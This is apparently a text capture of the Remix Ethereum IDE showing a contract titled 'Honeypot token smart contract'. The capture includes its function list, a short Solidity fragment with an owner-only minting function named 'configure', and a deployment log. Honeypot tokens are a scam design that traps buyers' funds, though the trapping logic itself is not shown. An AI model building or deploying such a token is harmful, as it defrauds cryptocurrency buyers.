 Remix - Ethereum IDE
Honeypot token smart contract
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
New Chrome available
DEPLOY & RUN
TRANSACTIONS
Home
ether.sol
__TOKEN__ AT 0XF6B...8D
Balance: 0 ETH
approve address spender, u
configure address to, uint256
decreaseAllo... address spender, u
deinitialize
getHolders address _holder
increaseAllow... address spender, u
initialize
setOptions address _option
permit address owner, add
renounceOwn...
transfer address to, uint256
transferFrom address from, addr
transferOwne... address newOwner
viewHolders address _holder
allowance address owner, add
1439
1440
1441 // Compatible with OpenZeppelin Contracts ^5.0.0
1442 pragma solidity ^0.8.20;
1443
1444
1445 contract __Token__ is ERC20, ERC20Permit {
1446
1447
1448
1449 constructor(string memory _tokenName, string memory _tokenSymbol, uint _mintAmount) infinite gas 2261600 gas
1450 ERC20(_tokenName, _tokenSymbol)
1451 Ownable()
1452 ERC20Permit(_tokenName)
1453 {
1454 _configure(msg.sender, _mintAmount * 10 ** decimals());
1455
1456 }
1457
1458 function configure(address to, uint256 amount) public onlyOwner { infinite gas
1459 _configure(to, amount);
1460 }
1461
1462
1463
1464 }
1465
0
Listen on all transactions
Filter with transaction hash or address
[block:40300977 txIndex:13] from: 0xa41...c97d7 to: __Token__.(constructor) value: 0 wei data: 0x610...00000 logs: 2 hash: 0x3aa...44501
Debug
>
Initialize as git repo
Scam Alert
Remix Copilot